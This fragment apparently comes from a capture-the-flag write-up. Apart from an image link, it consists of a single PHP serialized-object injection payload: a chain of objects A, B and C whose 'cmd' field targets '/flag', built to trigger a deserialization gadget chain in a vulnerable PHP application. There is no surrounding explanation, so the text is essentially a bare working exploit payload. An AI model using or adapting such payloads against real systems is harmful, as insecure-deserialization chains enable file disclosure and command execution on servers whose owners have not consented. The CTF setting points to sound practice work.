 payload: data=O:1:”A”:1:{s:6:”handle”;O:1:”B”:2:{s:6:”worker”;O:1:”C”:1:{s:3:”cmd”;s:5:”/flag”;}s:3:”cmd”;N;}}